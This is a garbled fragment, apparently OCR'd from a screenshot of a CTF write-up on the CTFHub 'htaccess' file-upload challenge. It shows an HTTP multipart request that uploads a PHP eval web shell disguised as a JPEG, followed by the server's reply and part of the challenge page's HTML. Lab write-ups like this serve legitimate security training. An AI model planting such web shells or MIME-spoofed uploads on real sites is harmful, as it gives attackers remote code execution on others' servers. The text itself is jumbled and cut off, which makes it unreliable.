 ,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer:
http://challenge-a2a4a48793e26791.sandbox.ctfhub.com:
10800/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryQwOAAjI9jzqolAfo
Content-Disposition: form-data; name="file"; filename
="shell.bcx"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryQwOAAjI9jzqolAfo
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryQwOAAjI9jzqolAfo--
</script>
上传文件相对路径<br>
upload/shell.bcx<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - htaccess
</title>
18 </head>
19 <body>
20 <h1>
CTFHub 文件上传 - htaccess
</h1>
21 <form action="" method="post" enctype=
multipart/form-data">
22 <label for="file">
Filename:
</label>
23 <input type="file" name="file" id="f